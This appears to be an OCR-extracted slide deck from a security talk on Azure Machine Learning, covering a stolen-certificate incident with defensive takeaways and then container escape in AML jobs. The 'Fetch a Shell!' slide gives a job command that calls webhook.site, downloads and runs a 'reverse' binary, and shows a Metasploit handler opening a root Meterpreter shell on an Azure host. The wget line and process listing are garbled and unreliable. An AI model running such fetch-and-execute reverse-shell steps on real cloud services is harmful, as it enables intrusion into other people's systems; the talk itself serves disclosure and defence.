



### $\rightarrow$  \$AZ BATCHAI XDS ENDPOINT

Malicious activity







- Almost identical logs
- Missing location info
- To invalidate stolen certificate, delete Compute Instance
- Certificate valid for two full years
- If over-permissive identity == Lateral Movement, Privilege Escalation





- Have cloud service logging enabled & in-place
- Logging for Managed Identity usage could be done better
- Scope identities following principles of least privilege
- Defense-in-Depth w.r.t Cloud environments is a good win
- Threat model environments for possible scenarios of compromise



## Takeaways

# The Funhouse of Experiments: A Rollercoaster Ride









# Other Angles of Learning

- Container Escape in Azure ML Jobs
- No<sup>\*</sup> cross-tenant scenarios
- No<sup>\*</sup> Dependency Confusion in npm packages
- No<sup>\*</sup> misconfigurations in Jupyter implementation













## Container Escape in AML Jobs

- Job: Command to execute in a specific environment
- Used to perform model training/inference
- Can track metrics, logs, outputs, performance
- Environment: Docker Image (dependencies, tools, libraries etc.)

Environment can be curated/custom



# Creating a training job





## Specifying an environment









- Where does the job run in? And on what?
- Can I escalate from the container-to-host?
- Is the underlying host shared across other users/tenants?
- Are there nearby hosts to poke around?



## Fetch a Shell!

### Enter the command to start the job

curl https://webhook.site/f122bf3f-619d-4aca-90c5-acc9cf9a8638

sleep 30

wget a strategie of the strategies of reverse && chmod +x reverse

sleep 30

./reverse

The command will run from the root of the uploaded code folder. Add any parameters and input references as needed.

### **A** ns@kali:  $\sim$   $\times$  +  $\sim$ msf6 exploit(multi/handler) > run  $\sqrt{2}$ [\*] Started reverse TCP handler on 0.0.0.0:8080

 $[\star]$  Sending stage (3045348 bytes) to 20.239.30.32  $\lceil * \rceil$  Meterpreter session 2 opened (192.168.10.55:8080 -> 20.239.30.32:1025) at 2022-11-15 00:48:10 +0530

Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/ 20.239.30.32 - - [15/Nov/2022 00:47:36] "GET /reverse H  $TTP/1.1" 200 ^{\circ}$ C

Keyboard interrupt received, exiting.









## Listing running processes

```
msf6 exploit(multi/handler) > run
```

```
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (3045348 bytes) to 20.239.30.32
[*] Meterpreter session 2 opened (192.168.10.55:8080 -> 20.239.30.32:1025) at 2022-11-15 00:48:10 +0530
meterpreter > shell
Process 18 created.
Channel 1 created.
whoami
root
ps faux
USER
             PID %CPU %MEM
                                 VSZ
                                         RSS TTY
                                                        STAT START
                                                                        TIME COMMAND
                                                                        0:00 /mnt/azureml/cr/j/274891a01674423bbbe74
                         0.4 224072 17048 ?
                                                        Ssl 19:17
root
                   \theta.\thetaı
                                      3064 ?
                                                                       \theta:\theta\theta ./reverse
root
              11
                   \theta.\theta\theta.\theta3176
                                                        Ss
                                                              19:17
                                                                               \angle /bin/sh
                   \theta.\theta2476
                                         580 ?
                                                              19:180:00root
              18
                         \theta.\thetaS
                                6752
                                      3052 ?
                                                              19:18\theta: \theta\thetaL ps faux
root
              20
                   \theta.\theta\theta.\thetaR
```


